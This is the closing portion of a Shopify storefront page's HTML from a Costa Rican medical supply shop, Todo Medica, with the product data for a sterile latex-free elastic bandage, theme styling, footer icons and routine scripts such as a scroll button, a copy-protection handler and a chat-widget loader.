          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644\u0026width=1920"
        ],
      "description": "\nVenda Elástica Estéril Swift-Wrap 4\" x 4.5 m\n \nVenda elástica de alta compresión fabricada con una mezcla de poliéster y algodón que proporciona excelente transpirabilidad y confort. Su diseño anatómico se adapta perfectamente al cuerpo, ideal para asegurar apósitos o brindar soporte en lesiones musculares y articulares. Cuenta con cierre autoadherente tipo gancho y bucle, eliminando la necesidad de clips o cintas adicionales para mantener el vendaje seguro.\n \nBeneficios destacados:\nMaterial transpirable que permite la circulación del aire.\nCierre seguro sin clips, fácil de aplicar y retirar.\nNo contiene látex, minimiza riesgos de alergias.\nPresentación estéril, apta para uso clínico.\n \nCaracterísticas técnicas:\nAncho: 4 pulgadas\nLargo: 5 yardas (4.5 metros)\nCompresión: Alta\nColor: Blanco\nModelo: DYNJ05146\nCódigo HCPCS: A4649\nUNSPSC: 42311506\nElegible para FSA\/HSA: Sí\nLibre de látex: Sí\n \nAviso legal:\nLos códigos HCPCS y la elegibilidad HSA\/FSA son orientativos. Medline no garantiza cobertura ni reembolso. Para detalles específicos, consulte con su aseguradora o administrador de beneficios.\n",
      "sku": "DYNJ05146",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "DYNJ05146","availability" : "http://schema.org/OutOfStock",
            "price" : 1540.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt?variant=46934965289211"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
